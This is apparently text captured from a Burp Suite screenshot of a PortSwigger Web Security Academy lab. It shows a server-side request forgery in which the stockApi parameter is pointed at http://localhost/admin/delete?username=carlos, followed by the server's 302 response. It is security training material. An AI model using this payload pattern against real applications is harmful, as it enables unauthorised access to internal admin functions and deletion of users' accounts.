 发送(Send)
取消(Cancel)
Follow redirection
目标(Target): https://0a11008c037c34348953729b00e1000c.web-security-academy.net
HTTP/2
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
1 POST /product/stock HTTP/2
2 Host: 0a11008c037c34348953729b00e1000c.web-security-academy.net
3 Cookie: session=kfm2AK6kQ2p6A7kcdRZfXmA7LVcSAx03
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a11008c037c34348953729b00e1000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a11008c037c34348953729b00e1000c.web-security-academy.net/produ
ct?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 stockApi=http%3a%2f%2flocalhost%2fadmin%2fdelete%3fusername%3dcarlos
响应(Respons)
美化(Pretty)
原始(Raw)
16进制(Hex)
响应内容(Render)
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=ksZkgq6U5wy83uoP6d0KBY7jz0HNX45T; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
检查器(Inspector)
返回
Body parameter
名字(Name)
stockApi
Value
http%3a%2f%2flocalhost%2fadmin%2fdelete%
3fusername%3dcarlos
Decoded from: URL encoding
http://localhost/admin/delete?username=c
arlos
取消(Cancel)
Apply changes